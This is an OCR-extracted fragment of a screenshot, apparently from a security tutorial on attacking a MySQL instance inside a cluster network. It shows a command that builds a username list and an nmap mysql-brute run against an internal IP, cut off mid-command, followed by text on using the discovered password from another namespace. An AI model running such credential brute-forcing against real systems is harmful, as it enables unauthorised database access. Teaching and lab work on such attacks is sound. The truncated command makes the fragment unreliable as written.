
attack using nmap and its scripting engine.
echo
 root > users.txt

nmap --script mysql-brute 10.36.4.30 -p3306 -T4 --s
Once the credentials are discovered, we can
access the MySQL instance with obtained
password within the cluster network in
different namespace